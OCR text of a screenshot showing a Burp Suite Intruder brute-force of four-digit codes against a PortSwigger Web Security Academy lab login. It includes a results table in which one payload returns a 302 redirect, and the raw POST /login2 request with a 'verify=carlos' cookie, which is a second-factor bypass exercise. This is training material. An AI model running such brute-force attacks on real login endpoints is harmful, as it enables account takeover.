 Attack Save Columns 3. Intruder attack of https://0a28002e03d8e95f81c1f363004200e9.web-security-academy.net - Temporary attack - N.
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
9425 4249
9426 5249
8891 0988 302 188
0 200 3275
1 0000 200 3275
2 1000 200 3275
3 2000 200 3275
4 3000 200 3275
5 4000 200 3275
6 5000 200 3275
7 6000 200 3275
Request Response
Pretty Raw Hex \n
1 POST /login2 HTTP/2
2 Host : 0a28002e03d8e95f81c1f363004200e9.web-security-academy.net
3 Cookie : verify =carlos
4 Content-Length : 13
5 Cache-Control : max-age=0
6 Sec-Ch-Ua : "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile : ?0
8 Sec-Ch-Ua-Platform : "Windows"
9 Upgrade-Insecure-Requests : 1
10 Origin : https://0a28002e03d8e95f81c1f363004200e9.web-security-academy.net
11 Content-Type : application/x-www-form-urlencoded
12 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36